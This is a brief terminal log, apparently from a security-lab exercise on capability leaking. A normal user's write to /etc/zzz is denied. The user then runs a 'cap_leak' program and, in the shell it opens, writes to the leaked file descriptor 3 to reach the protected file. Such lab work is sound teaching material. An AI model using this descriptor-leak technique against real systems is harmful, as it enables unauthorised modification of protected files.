 [11/25/2023 06:36] seed@ubuntu:~/Desktop$ echo aaaaaa>/etc/zzz
bash: /etc/zzz: Permission denied
[11/25/2023 06:36] seed@ubuntu:~/Desktop$ cap_leak
fd is 3
$ echo aaaaa>& 3
$ exit